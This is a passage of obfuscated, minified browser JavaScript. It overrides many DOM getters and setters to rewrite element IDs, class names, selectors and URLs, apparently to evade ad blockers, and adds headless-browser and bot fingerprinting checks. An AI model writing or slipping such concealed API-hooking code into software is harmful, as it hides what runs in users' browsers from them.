ci(0x225)===oH&&(oS=oS[ci(0xd31)]('\x20')[ci(0x1c5)](oZ=>oZ[ci(0x625)]())[ci(0x1c5)](oZ=>(0x0,m8['Bo'])(oL,oZ)?(0x0,mY['md'])(oZ):oZ)[ci(0x5a7)]('\x20')),oy[oH]=oS,!0x0;}},function(oy){const cI=N1;return oy&&cI(0x611)!=typeof oy&&(oy=oy[cI(0xcdf)]()),oy=oy[cI(0xd31)]('\x20')[cI(0x1c5)](oH=>oH[cI(0x625)]())[cI(0x1c5)](oH=>(0x0,m8['Bo'])(oL,oH)?(0x0,mY['md'])(oH):oH)[cI(0x5a7)]('\x20'),m9['A'][cI(0xa2d)](ox)[cI(0xb9f)][cI(0x217)](this,cI(0x114),oy),oy;},()=>!0x0),AO(ox,N1(0x649),N1(0x7ec),{'get':function(){const cl=N1;for(var oy=arguments[cl(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];return m9['A'][cl(0xa2d)](ox)[cl(0x676)][cl(0xa2d)][cl(0x217)](this,...oH)[cl(0xd31)]('\x20')[cl(0x1c5)](oZ=>oZ[cl(0x625)]())[cl(0x1c5)](oZ=>(0x0,mY['_'])(oZ)?(0x0,mY['ks'])(oZ):oZ)[cl(0x5a7)]('\x20');},'set':function(oy){const cu=N1,oH=oy[cu(0xd31)]('\x20')[cu(0x1c5)](ob=>ob[cu(0x625)]())[cu(0x1c5)](ob=>(0x0,m8['Bo'])(oL,ob)?(0x0,mY['md'])(ob):ob)[cu(0x5a7)]('\x20');for(var oS=arguments[cu(0xebc)],oZ=new Array(oS>0x1?oS-0x1:0x0),oz=0x1;oz<oS;oz++)oZ[oz-0x1]=arguments[oz];return m9['A'][cu(0xa2d)](ox)[cu(0x676)][cu(0x297)][cu(0x217)](this,oH,...oZ);}}),AJ(ox,N1(0x4db),N1(0xb27),function(oy){const cg=N1;return m9['A'][cg(0xa2d)](ox)[cg(0x537)][cg(0x217)](this,(0x0,mY['md'])(oy));},oy=>(0x0,m8['Bo'])(oL,oy)),AJ(ox,N1(0xe0b),N1(0xb27),function(oy){const ck=N1;return ck(0x611)!=typeof oy&&(oy=ox[ck(0xadf)](oy)),m9['A'][ck(0xa2d)](ox)[ck(0xce5)][ck(0x217)](this,(0x0,mY['md'])(oy));},oy=>(0x0,m8['Bo'])(oL,oy)),AJ(ox,N1(0x4db),N1(0xe92),function(oy){const cp=N1;return m9['A'][cp(0xa2d)](ox)[cp(0x3c8)][cp(0x217)](this,(0x0,mY['md'])(oy));},oy=>(0x0,m8['Bo'])(oL,oy)),AJ(ox,N1(0x4db),N1(0x8f1),function(oy){const cU=N1;oy=(0x0,AG['w4'])(oy);const oH=(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oy,'idFilter':oZ=>(0x0,m8['Bo'])(oL,oZ),'attributeFilter':oZ=>(0x0,m8['yu'])(oL,oZ),'tagNameFilter':oZ=>(0x0,m8['ts'])(oL,oZ)}),oS=m9['A'][cU(0xa2d)](ox)[cU(0xc97)][cU(0x217)](this,oH);return oy[cU(0xc8b)](cU(0x4bf))&&oy!==oH&&null===oS?m9['A'][cU(0xa2d)](ox)[cU(0xc97)][cU(0x217)](this,oy):oS;},oy=>oy),AJ(ox,N1(0x4db),N1(0xf3),function(oy){const cR=N1;oy=(0x0,AG['w4'])(oy);const oH=(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oy,'idFilter':oZ=>(0x0,m8['Bo'])(oL,oZ),'attributeFilter':oZ=>(0x0,m8['yu'])(oL,oZ),'tagNameFilter':oZ=>(0x0,m8['ts'])(oL,oZ)}),oS=m9['A'][cR(0xa2d)](ox)[cR(0x9be)][cR(0x217)](this,oH);return oy[cR(0xc8b)](cR(0x4bf))&&oy!==oH&&0x0===oS[cR(0xebc)]?m9['A'][cR(0xa2d)](ox)[cR(0x9be)][cR(0x217)](this,oy):oS;},oy=>oy),AJ(ox,N1(0x4db),N1(0xb1),function(oy){const cN=N1;return(0x0,m8['ts'])(oL,oy)&&(oy=cN(0xeb1)+(0x0,mY['md'])(oy)),m9['A'][cN(0xa2d)](ox)[cN(0x4f5)][cN(0x217)](this,oy);}),AJ(ox,N1(0x4db),N1(0xdf0),function(oy){const cc=N1;return(0x0,m8['ts'])(oL,oy)&&(oy=cc(0xeb1)+(0x0,mY['md'])(oy)),m9['A'][cc(0xa2d)](ox)[cc(0x614)][cc(0x217)](this,oy);}),AO(ox,N1(0xf14),N1(0x266),{'get':function(){const cG=N1;for(var oy=arguments[cG(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];let oZ=m9['A'][cG(0xa2d)](ox)[cG(0x7ae)][cG(0xa2d)][cG(0x120)](this,oH);if((0x0,m0['EW'])(oZ)){const oz=(0x0,m0['sH'])(oZ)[cG(0x2d9)];oZ=o1(oz)?oZ:oz;}return oZ;},'set':function(oy){const ca=N1,oH=m9['A'][ca(0xa2d)](ox)[ca(0xe6c)][ca(0x217)](this,ca(0x764));(0x0,m8['pI'])(oL,oy)&&(oy=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oy,'kind':ca(0xf40)===oH?m0['MN'][ca(0x405)]:m0['MN'][ca(0x43c)],'baseUrl':m9['A'][ca(0xa2d)](ox)[ca(0xcd6)][ca(0xa2d)][ca(0x120)](ox[ca(0xe0b)]),'endpoint':m1['A'][ca(0x851)]}));for(var oS=arguments[ca(0xebc)],oZ=new Array(oS>0x1?oS-0x1:0x0),oz=0x1;oz<oS;oz++)oZ[oz-0x1]=arguments[oz];return m9['A'][ca(0xa2d)](ox)[ca(0x7ae)][ca(0x297)][ca(0x217)](this,oy,...oZ);}}),AO(ox,N1(0xf14),N1(0x764),{'get':function(){const cX=N1;for(var oy=arguments[cX(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];let oZ=m9['A'][cX(0xa2d)](ox)[cX(0xe88)][cX(0xa2d)][cX(0x120)](this,oH);return(0x0,mY['_'])(oZ)&&(oZ=(0x0,mY['ks'])(oZ)),oZ;},'set':function(oy){const cK=N1;[cK(0xf40),cK(0x31b),cK(0xd25),cK(0xce2)][cK(0xc8b)](oy)||oy&&(0x0,m8['Bo'])(oL,oy)&&(oy=(0x0,mY['md'])(oy));for(var oH=arguments[cK(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];return m9['A'][cK(0xa2d)](ox)[cK(0xe88)][cK(0x297)][cK(0x217)](this,oy,...oS);}}),AO(ox,N1(0x133),N1(0x6cb),{'get':function(){const ch=N1,oy=m9['A'][ch(0xa2d)](ox)[ch(0xe6c)][ch(0x217)](this,ch(0x104));for(var oH=arguments[ch(0xebc)],oS=new Array(oH),oZ=0x0;oZ<oH;oZ++)oS[oZ]=arguments[oZ];const oz=m9['A'][ch(0xa2d)](ox)[ch(0xb4b)][ch(0xa2d)][ch(0x217)](this,...oS);if(AH(ox,oz,oy)){if(AK(oz),oE[ch(0x217)](this))Ah(oq,oz);else{if(o3(oq,oz,oL),!oz[ch(0xd5a)]){const ob=Ad(oz,oq,oL);ob();const oF=setInterval(()=>{const cs=ch,oP=m9['A'][cs(0xa2d)](ox)[cs(0xe6c)][cs(0x217)](this,cs(0x104));AH(ox,oz,oP)?ob():clearInterval(oF);},0x3e8);oz[ch(0xd5a)]=ob;}}}return m9['A'][ch(0xa2d)](ox)[ch(0x147)][ch(0xa2d)][ch(0x217)](this,...oS);}}),AO(ox,N1(0x133),N1(0xa06),{'get':function(){const cM=N1;for(var oy=arguments[cM(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];const oZ=m9['A'][cM(0xa2d)](ox)[cM(0xb4b)][cM(0xa2d)][cM(0x217)](this,...oH);if(!oZ)return oZ;const oz=m9['A'][cM(0xa2d)](ox)[cM(0xe6c)][cM(0x217)](this,cM(0x104));if(AH(ox,oZ,oz)){if(AK(oZ),oE[cM(0x217)](this))Ah(oq,oZ);else{if(o3(oq,oZ,oL),!oZ[cM(0xd5a)]){const ob=Ad(oZ,oq,oL);ob();const oF=setInterval(()=>{const cq=cM,oP=m9['A'][cq(0xa2d)](ox)[cq(0xe6c)][cq(0x217)](this,cq(0x104));AH(ox,oZ,oP)?ob():clearInterval(oF);},0x3e8);oZ[cM(0xd5a)]=ob;}}}if(oz&&(0x0,m0['EW'])(oz)){const oP=new URL((0x0,m0['sH'])(oz)[cM(0x2d9)]);if((cM(0xe83)===oP[cM(0xb2)]||cM(0x1f3)===oP[cM(0xb2)])&&oP[cM(0x61f)][cM(0xc8b)](cM(0x647))||cM(0x879)===oP[cM(0xb2)]&&oP[cM(0x61f)][cM(0xc8b)](cM(0xacb))||cM(0x2a5)===oP[cM(0xb2)]&&'/'===oP[cM(0x61f)])return AN[cM(0xa2d)](ox,oZ);}return oZ;}}),AO(ox,N1(0xe7f),N1(0xeea),{'get':function(){const cx=N1;for(var oy=arguments[cx(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];const oZ=m9['A'][cx(0xa2d)](ox)[cx(0xcef)][cx(0xa2d)][cx(0x217)](this,...oH),oz=m9['A'][cx(0xa2d)](ox)[cx(0xf39)][cx(0xa2d)][cx(0x217)](this);if(cx(0x611)==typeof oz&&oz[cx(0xc8b)](cx(0x9f9)))try{const ob=JSON[cx(0x985)](oz);if(cx(0xc22)===ob[cx(0xbc6)]&&cx(0x34c)===ob[cx(0x17a)])return oZ;}catch(oF){}return cx(0x77a)==typeof oz&&oz[cx(0x450)]||m1['A'][cx(0x851)]!==m9['A'][cx(0xa2d)](ox)[cx(0x7d4)][cx(0xa2d)][cx(0x217)](this)||(oP=>!(cx(0x611)!=typeof oP||!oP[cx(0x469)](cx(0xa55))))(oz)?oZ:AN[cx(0xa2d)](ox,oZ);}}),AO(ox,N1(0x133),N1(0xea0),{'get':function(){const ce=N1;for(var oy=arguments[ce(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];return m9['A'][ce(0xa2d)](ox)[ce(0x20f)][ce(0xa2d)][ce(0x217)](this,...oH);},'set':function(oy){const cL=N1;if(!oy)return m9['A'][cL(0xa2d)](ox)[cL(0x20f)][cL(0x297)][cL(0x217)](this,oy);oy=oy[cL(0xcdf)]();const oH=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':m1['A'][cL(0x851)]+cL(0xeff),'kind':m0['MN'][cL(0x517)],'baseUrl':m9['A'][cL(0xa2d)](ox)[cL(0xcd6)][cL(0xa2d)][cL(0x120)](ox[cL(0xe0b)]),'endpoint':m1['A'][cL(0x851)]});return oy=oy[cL(0xc8b)](oH)?Au({'_window':ox,'protectUrlContext':oq,'html':oy}):cL(0xc6a)[cL(0x40e)](AB,cL(0xc6f))[cL(0x40e)](oH,cL(0x9b7))[cL(0x40e)]((0x0,AD['x'])()['id'],cL(0xe44))+Au({'_window':ox,'protectUrlContext':oq,'html':oy}),m9['A'][cL(0xa2d)](ox)[cL(0x20f)][cL(0x297)][cL(0x217)](this,oy);}},oE),AO(ox,N1(0x65b),N1(0xd3c),{'get':function(){const ct=N1;var oy,oH;return null!==(oy=null===(oH=this[ct(0x7e1)])||void 0x0===oH?void 0x0:oH[ct(0xd3c)])&&void 0x0!==oy?oy:m9['A'][ct(0xa2d)](ox)[ct(0x28a)][ct(0xa2d)][ct(0x217)](this);}}),AO(ox,N1(0x65b),N1(0xc4),{'get':function(){const cJ=N1;var oy,oH;return null!==(oy=null===(oH=this[cJ(0x7e1)])||void 0x0===oH?void 0x0:oH[cJ(0xc4)])&&void 0x0!==oy?oy:m9['A'][cJ(0xa2d)](ox)[cJ(0x1c4)][cJ(0xa2d)][cJ(0x217)](this);}}),AO(ox,N1(0x65b),N1(0xcea),{'get':function(){const cO=N1;var oy,oH;return null!==(oy=null===(oH=this[cO(0x7e1)])||void 0x0===oH?void 0x0:oH[cO(0xcea)])&&void 0x0!==oy?oy:m9['A'][cO(0xa2d)](ox)[cO(0xc48)][cO(0xa2d)][cO(0x217)](this);}}),AO(ox,N1(0x65b),N1(0x461),{'get':function(){const cE=N1;var oy,oH;return null!==(oy=null===(oH=this[cE(0x7e1)])||void 0x0===oH?void 0x0:oH[cE(0x461)])&&void 0x0!==oy?oy:m9['A'][cE(0xa2d)](ox)[cE(0x467)][cE(0xa2d)][cE(0x217)](this);}}),AO(ox,N1(0x65b),N1(0x8c9),{'get':function(){const cy=N1;var oy,oH;return null!==(oy=null===(oH=this[cy(0x7e1)])||void 0x0===oH?void 0x0:oH[cy(0x8c9)])&&void 0x0!==oy?oy:m9['A'][cy(0xa2d)](ox)[cy(0x5a0)][cy(0xa2d)][cy(0x217)](this);}}),AO(ox,N1(0x65b),N1(0x5be),{'get':function(){const cH=N1;var oy,oH;return null!==(oy=null===(oH=this[cH(0x7e1)])||void 0x0===oH?void 0x0:oH[cH(0x5be)])&&void 0x0!==oy?oy:m9['A'][cH(0xa2d)](ox)[cH(0xf36)][cH(0xa2d)][cH(0x217)](this);}}),AJ(ox,N1(0x9d8),N1(0x2c9),function(oy){const cS=N1;if(this instanceof ox[cS(0x649)]&&cS(0x963)===this[cS(0x9d6)][cS(0xbf6)]()&&oy instanceof ox[cS(0x563)]){const oH=m9['A'][cS(0xa2d)](ox)[cS(0x9c6)][cS(0xa2d)][cS(0x217)](oy);if((0x0,m8['xP'])(oL,oH))try{m9['A'][cS(0xa2d)](ox)[cS(0x9c6)][cS(0x297)][cS(0x217)](oy,(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oH,'idFilter':oS=>(0x0,m8['Bo'])(oL,oS),'urlFilter':oS=>(0x0,m8['pI'])(oL,oS),'attributeFilter':oS=>(0x0,m8['yu'])(oL,oS)}));}catch(oS){}}return m9['A'][cS(0xa2d)](ox)[cS(0xf28)][cS(0x217)](this,oy);}),AJ(ox,N1(0x61c),N1(0xcbc),function(oy){const cZ=N1;for(var oH=arguments[cZ(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];if(this instanceof ox[cZ(0x61c)]&&oy instanceof ox[cZ(0x86c)]){const oz=Array[cZ(0x27d)](oy[cZ(0x6b6)])[cZ(0x1c5)](ob=>ob instanceof ox[cZ(0x563)]?m9['A'][cZ(0xa2d)](ox)[cZ(0x9c6)][cZ(0xa2d)][cZ(0x217)](ob):'');return m9['A'][cZ(0xa2d)](ox)[cZ(0x9c6)][cZ(0x297)][cZ(0x217)](oy,(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oz[cZ(0x5a7)](''),'idFilter':ob=>(0x0,m8['Bo'])(oL,ob),'urlFilter':ob=>(0x0,m8['pI'])(oL,ob),'attributeFilter':ob=>(0x0,m8['yu'])(oL,ob)})),m9['A'][cZ(0xa2d)](ox)[cZ(0xe63)][cZ(0x217)](this,oy,...oS);}return m9['A'][cZ(0xa2d)](ox)[cZ(0xe63)][cZ(0x217)](this,oy,...oS);}),Object[N1(0xa81)](ox)[N1(0xe8b)](oy=>{const cz=N1;try{if(!oy[cz(0x469)](cz(0xbec))||!oy[cz(0xd02)](cz(0x649)))return;const oH=[cz(0x800),cz(0x219)];for(const oS of oH){const oZ=ox[cz(0xace)][cz(0x89a)](ox[oy][cz(0x431)],oS);oZ&&ox[cz(0xace)][cz(0x9ff)](ox[oy][cz(0x431)],oS,{'get':function(){const cb=cz;for(var oz=arguments[cb(0xebc)],ob=new Array(oz),oF=0x0;oF<oz;oF++)ob[oF]=arguments[oF];if(!(0x0,m8['sU'])(oL,this))return oZ[cb(0xa2d)][cb(0x217)](this,...ob);let oP=oZ[cb(0xa2d)][cb(0x217)](this,...ob);return cb(0x611)==typeof oP&&oP[cb(0x469)](cb(0xc67))&&(oP=oP[cb(0x521)](0x3)),oP;},'set':function(oz){const cF=cz;for(var ob=arguments[cF(0xebc)],oF=new Array(ob>0x1?ob-0x1:0x0),oP=0x1;oP<ob;oP++)oF[oP-0x1]=arguments[oP];return(0x0,m8['sU'])(oL,this)?(cF(0x611)!=typeof oz&&cF(0x102)!=typeof oz||(oz=cF(0xc67)+oz),oZ[cF(0xa2d)][cF(0x217)](this)===oz?oz:oZ[cF(0x297)][cF(0x217)](this,oz,...oF)):oZ[cF(0x297)][cF(0x217)](this,oz,...oF);}});}}catch(oz){}});}const o4=oq=>{try{oq();}catch(ox){}};function o5(oq){const cP=uY;var ox;if(m4['A'][cP(0xeb0)](cP(0x23f)),null!==(ox=window[cP(0x7c7)])&&void 0x0!==ox&&ox[cP(0x554)])return;const oL=window[cP(0x7c7)]||[];window[cP(0x7c7)]={'push':oE=>o4(oE),'__replaced':!0x0};for(const oE of[...oL][cP(0xc55)]())o4(oE);const oJ=oy=>{const cC=cP;cC(0x933)===oy[cC(0x3a5)]?oy[cC(0xea)](...oy[cC(0xe74)]):cC(0x716)===oy[cC(0x3a5)]?oy[cC(0xea)]():cC(0x924)===oy[cC(0x3a5)]&&oy[cC(0x78e)]();},oO=window[cP(0xed4)]||[];window[cP(0xed4)]={'push':oy=>setTimeout(()=>oJ(oy),0x0)};for(const oy of oO)o4(()=>oJ(oy));}function o6(oq){const cj=uY;return cj(0x53a)===function(ox){const cd=cj;try{return new URL(ox)[cd(0x3c4)][cd(0xa2d)](cd(0xabe))||'';}catch(oL){return'';}}(oq);}var o7=o(0x1fbd);const o8=class{static[uY(0x5d8)](){const G0=uY;var oq,ox;let oL=arguments[G0(0xebc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:G0(0x19d),oJ=!(arguments[G0(0xebc)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const oO=Date[G0(0xdb7)](),oE=oO-oO%0x5265c00,oy=oE-0x5265c00,oH=oE+0x5265c00,oS=G0(0x2db)+(0x0,o0['t'])(oL+'_'+oE),oZ=G0(0x2db)+(0x0,o0['t'])(oL+'_'+oy),oz=G0(0x2db)+(0x0,o0['t'])(oL+'_'+oH);return oS===oZ||oS===oz||oZ===oz||!(null!==(oq=null!==(ox=window[oS])&&void 0x0!==ox?ox:window[oZ])&&void 0x0!==oq?oq:window[oz])&&(oJ&&(window[oS]=!0x0,window[oZ]=!0x0,window[oz]=!0x0),!0x0);}};var o9,om=o(0xbb5),oA=/bot|crawl|http|lighthouse|scan|search|spider/i,oo=function(oq,ox){const G1=uY;return oo=Object[G1(0x787)]||{'__proto__':[]}instanceof Array&&function(oL,oJ){const G2=G1;oL[G2(0x951)]=oJ;}||function(oL,oJ){const G3=G1;for(var oO in oJ)Object[G3(0x431)][G3(0xbe9)][G3(0x217)](oJ,oO)&&(oL[oO]=oJ[oO]);},oo(oq,ox);};function oY(oq,ox,oL,oJ){return new(oL||(oL=Promise))(function(oO,oE){const G7=a2A;function oy(oZ){const G4=a2A;try{oS(oJ[G4(0x840)](oZ));}catch(oz){oE(oz);}}function oH(oZ){const G5=a2A;try{oS(oJ[G5(0xb30)](oZ));}catch(oz){oE(oz);}}function oS(oZ){const G6=a2A;var oz;oZ[G6(0xb7b)]?oO(oZ[G6(0x225)]):(oz=oZ[G6(0x225)],oz instanceof oL?oz:new oL(function(ob){ob(oz);}))[G6(0x832)](oy,oH);}oS((oJ=oJ[G7(0x120)](oq,ox||[]))[G7(0x840)]());});}function ow(oq,ox){const G8=uY;var oL,oJ,oO,oE,oy={'label':0x0,'sent':function(){if(0x1&oO[0x0])throw oO[0x1];return oO[0x1];},'trys':[],'ops':[]};return oE={'next':oH(0x0),'throw':oH(0x1),'return':oH(0x2)},G8(0x2c4)==typeof Symbol&&(oE[Symbol[G8(0x88a)]]=function(){return this;}),oE;function oH(oS){return function(oZ){return function(oz){const G9=a2A;if(oL)throw new TypeError(G9(0xf1e));for(;oE&&(oE=0x0,oz[0x0]&&(oy=0x0)),oy;)try{if(oL=0x1,oJ&&(oO=0x2&oz[0x0]?oJ[G9(0x9c9)]:oz[0x0]?oJ[G9(0xb30)]||((oO=oJ[G9(0x9c9)])&&oO[G9(0x217)](oJ),0x0):oJ[G9(0x840)])&&!(oO=oO[G9(0x217)](oJ,oz[0x1]))[G9(0xb7b)])return oO;switch(oJ=0x0,oO&&(oz=[0x2&oz[0x0],oO[G9(0x225)]]),oz[0x0]){case 0x0:case 0x1:oO=oz;break;case 0x4:return oy[G9(0x212)]++,{'value':oz[0x1],'done':!0x1};case 0x5:oy[G9(0x212)]++,oJ=oz[0x1],oz=[0x0];continue;case 0x7:oz=oy[G9(0xe53)][G9(0xb80)](),oy[G9(0x325)][G9(0xb80)]();continue;default:if(!((oO=(oO=oy[G9(0x325)])[G9(0xebc)]>0x0&&oO[oO[G9(0xebc)]-0x1])||0x6!==oz[0x0]&&0x2!==oz[0x0])){oy=0x0;continue;}if(0x3===oz[0x0]&&(!oO||oz[0x1]>oO[0x0]&&oz[0x1]<oO[0x3])){oy[G9(0x212)]=oz[0x1];break;}if(0x6===oz[0x0]&&oy[G9(0x212)]<oO[0x1]){oy[G9(0x212)]=oO[0x1],oO=oz;break;}if(oO&&oy[G9(0x212)]<oO[0x2]){oy[G9(0x212)]=oO[0x2],oy[G9(0xe53)][G9(0xbb0)](oz);break;}oO[0x2]&&oy[G9(0xe53)][G9(0xb80)](),oy[G9(0x325)][G9(0xb80)]();continue;}oz=ox[G9(0x217)](oq,oy);}catch(ob){oz=[0x6,ob],oJ=0x0;}finally{oL=oO=0x0;}if(0x5&oz[0x0])throw oz[0x1];return{'value':oz[0x0]?oz[0x1]:void 0x0,'done':!0x0};}([oS,oZ]);};}}function oT(oq,ox,oL){const Gm=uY;if(oL||0x2===arguments[Gm(0xebc)]){for(var oJ,oO=0x0,oE=ox[Gm(0xebc)];oO<oE;oO++)!oJ&&oO in ox||(oJ||(oJ=Array[Gm(0x431)][Gm(0x521)][Gm(0x217)](ox,0x0,oO)),oJ[oO]=ox[oO]);}return oq[Gm(0x40e)](oJ||Array[Gm(0x431)][Gm(0x521)][Gm(0x217)](ox));}Object[uY(0xd8a)],Object[uY(0xd8a)],uY(0x2c4)==typeof SuppressedError&&SuppressedError;var on=uY(0xc74),oQ=uY(0x570),or=uY(0x448),oV=uY(0x89c),oB=uY(0xb3d),oD=uY(0x245),of=function(oq){function ox(oL,oJ){const GA=a2A;var oO=oq[GA(0x217)](this,oJ)||this;return oO[GA(0x8db)]=oL,oO[GA(0x201)]=GA(0x839),Object[GA(0x787)](oO,ox[GA(0x431)]),oO;}return function(oL,oJ){const Go=a2A;if(Go(0x2c4)!=typeof oJ&&null!==oJ)throw new TypeError(Go(0xe41)+String(oJ)+Go(0x91b));function oO(){const GY=Go;this[GY(0x659)]=oL;}oo(oL,oJ),oL[Go(0x431)]=null===oJ?Object[Go(0xd8a)](oJ):(oO[Go(0x431)]=oJ[Go(0x431)],new oO());}(ox,oq),ox;}(Error);function oW(oq){return oY(this,void 0x0,void 0x0,function(){var ox,oL,oJ=this;return ow(this,function(oO){const Gw=a2A;switch(oO[Gw(0x212)]){case 0x0:return ox={},oL=Object[Gw(0x97e)](oq),[0x4,Promise[Gw(0xd96)](oL[Gw(0x1c5)](function(oE){return oY(oJ,void 0x0,void 0x0,function(){var oy,oH,oS,oZ,oz;return ow(this,function(ob){const GT=a2A;switch(ob[GT(0x212)]){case 0x0:oy=oq[oE],ob[GT(0x212)]=0x1;case 0x1:return ob[GT(0x325)][GT(0xbb0)]([0x1,0x3,,0x4]),oH=ox,oS=oE,oz={},[0x4,oy()];case 0x2:return oH[oS]=(oz[GT(0x225)]=ob[GT(0x910)](),oz[GT(0x8db)]=0x0,oz),[0x3,0x4];case 0x3:return oZ=ob[GT(0x910)](),ox[oE]=oZ instanceof of?{'state':oZ[GT(0x8db)],'error':''[GT(0x40e)](oZ[GT(0x201)],':\x20')[GT(0x40e)](oZ[GT(0x74c)])}:{'state':-0x3,'error':oZ instanceof Error?''[GT(0x40e)](oZ[GT(0x201)],':\x20')[GT(0x40e)](oZ[GT(0x74c)]):String(oZ)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return oO[Gw(0x910)](),[0x2,ox];}});});}function ov(oq,ox){const Gn=uY;return-0x1!==oq[Gn(0x46f)](ox);}function oi(oq,ox){const GQ=uY;return-0x1!==oq[GQ(0x46f)](ox);}function oI(oq){const Gr=uY;return Object[Gr(0xa81)](oq);}function ol(oq){const GV=uY;for(var ox=[],oL=0x1;oL<arguments[GV(0xebc)];oL++)ox[oL-0x1]=arguments[oL];for(var oJ=function(oH){const GB=GV;if(GB(0x611)==typeof oH){if(ov(oq,oH))return{'value':!0x0};}else{if(null!=function(oS,oZ){const GD=GB;if(GD(0xaaf)in oS)return oS[GD(0xaaf)](oZ);for(var oz=0x0;oz<oS[GD(0xebc)];oz++)if(oZ(oS[oz]))return oS[oz];}(oq,function(oS){const Gf=GB;return oH[Gf(0x96e)](oS);}))return{'value':!0x0};}},oO=0x0,oE=ox;oO<oE[GV(0xebc)];oO++){var oy=oJ(oE[oO]);if(GV(0x77a)==typeof oy)return oy[GV(0x225)];}return!0x1;}function ou(oq){const GW=uY;return oq[GW(0x989)](function(ox,oL){return ox+(oL?0x1:0x0);},0x0);}var og={'detectAppVersion':function(oq){const Gv=uY;var ox=oq[Gv(0xaa5)];return 0x0===ox[Gv(0x8db)]&&(/headless/i[Gv(0x96e)](ox[Gv(0x225)])?oB:/electron/i[Gv(0x96e)](ox[Gv(0x225)])?on:/slimerjs/i[Gv(0x96e)](ox[Gv(0x225)])?oV:void 0x0);},'detectDocumentAttributes':function(oq){const Gi=uY;var ox=oq[Gi(0x350)];return 0x0===ox[Gi(0x8db)]&&(ol(ox[Gi(0x225)],Gi(0x448),Gi(0x527),Gi(0xa2b))?or:void 0x0);},'detectErrorTrace':function(oq){const GI=uY;var ox=oq[GI(0x3f1)];return 0x0===ox[GI(0x8db)]&&(/PhantomJS/i[GI(0x96e)](ox[GI(0x225)])?oQ:void 0x0);},'detectEvalLengthInconsistency':function(oq){const Gl=uY;var ox=oq[Gl(0xbfe)],oL=oq[Gl(0x858)],oJ=oq[Gl(0x2a8)];if(0x0===ox[Gl(0x8db)]&&0x0===oL[Gl(0x8db)]&&0x0===oJ[Gl(0x8db)]){var oO=ox[Gl(0x225)];return Gl(0x245)!==oJ[Gl(0x225)]&&(0x25===oO&&!ov([Gl(0x240),Gl(0xbbe)],oJ[Gl(0x225)])||0x27===oO&&!ov([Gl(0x30f)],oL[Gl(0x225)])||0x21===oO&&!ov([Gl(0x841)],oJ[Gl(0x225)]));}},'detectFunctionBind':function(oq){const Gu=uY;if(-0x2===oq[Gu(0x1c6)][Gu(0x8db)])return oQ;},'detectLanguagesLengthInconsistency':function(oq){const Gg=uY;var ox=oq[Gg(0xa1b)];if(0x0===ox[Gg(0x8db)]&&0x0===ox[Gg(0x225)][Gg(0xebc)])return oB;},'detectNotificationPermissions':function(oq){const Gk=uY;var ox=oq[Gk(0x8f3)],oL=oq[Gk(0x858)];return 0x0===oL[Gk(0x8db)]&&Gk(0x74e)===oL[Gk(0x225)]&&(0x0===ox[Gk(0x8db)]&&ox[Gk(0x225)]?oB:void 0x0);},'detectPluginsArray':function(oq){const Gp=uY;var ox=oq[Gp(0x6f5)];if(0x0===ox[Gp(0x8db)]&&!ox[Gp(0x225)])return oB;},'detectPluginsLengthInconsistency':function(oq){const GU=uY;var ox=oq[GU(0x8cf)],oL=oq[GU(0xb7)],oJ=oq[GU(0x858)],oO=oq[GU(0x2a8)];if(0x0===ox[GU(0x8db)]&&0x0===oL[GU(0x8db)]&&0x0===oJ[GU(0x8db)]&&0x0===oO[GU(0x8db)]&&GU(0x74e)===oJ[GU(0x225)]&&!oL[GU(0x225)]&&GU(0x841)===oO[GU(0x225)])return 0x0===ox[GU(0x225)]?oB:void 0x0;},'detectProcess':function(oq){const GR=uY;var ox,oL=oq[GR(0x8d6)];return 0x0===oL[GR(0x8db)]&&(GR(0x19e)===oL[GR(0x225)][GR(0x3a5)]||null!=(null===(ox=oL[GR(0x225)][GR(0x4c9)])||void 0x0===ox?void 0x0:ox[GR(0xc74)])?on:void 0x0);},'detectUserAgent':function(oq){const GN=uY;var ox=oq[GN(0x9dc)];return 0x0===ox[GN(0x8db)]&&(/PhantomJS/i[GN(0x96e)](ox[GN(0x225)])?oQ:/Headless/i[GN(0x96e)](ox[GN(0x225)])?oB:/Electron/i[GN(0x96e)](ox[GN(0x225)])?on:/slimerjs/i[GN(0x96e)](ox[GN(0x225)])?oV:void 0x0);},'detectWebDriver':function(oq){const Gc=uY;var ox=oq[Gc(0x71c)];if(0x0===ox[Gc(0x8db)]&&ox[Gc(0x225)])return oB;},'detectWebGL':function(oq){const GG=uY;var ox=oq[GG(0x7d3)];if(0x0===ox[GG(0x8db)]){var oL=ox[GG(0x225)],oJ=oL[GG(0xc23)],oO=oL[GG(0x19e)];if(GG(0x8d1)==oJ&&GG(0x5ee)==oO)return oB;}},'detectWindowExternal':function(oq){const Ga=uY;var ox=oq[Ga(0x22b)];return 0x0===ox[Ga(0x8db)]&&(/Sequentum/i[Ga(0x96e)](ox[Ga(0x225)])?Ga(0x5ea):void 0x0);},'detectWindowSize':function(oq){const GX=uY;var ox=oq[GX(0xe99)],oL=oq[GX(0x892)];if(0x0!==ox[GX(0x8db)]||0x0!==oL[GX(0x8db)])return!0x1;var oJ=ox[GX(0x225)],oO=oJ[GX(0x476)],oE=oJ[GX(0x62b)];return oL[GX(0x225)]&&0x0===oO&&0x0===oE?oB:void 0x0;},'detectMimeTypesConsistent':function(oq){const GK=uY;var ox=oq[GK(0xdbf)];if(0x0===ox[GK(0x8db)]&&!ox[GK(0x225)])return 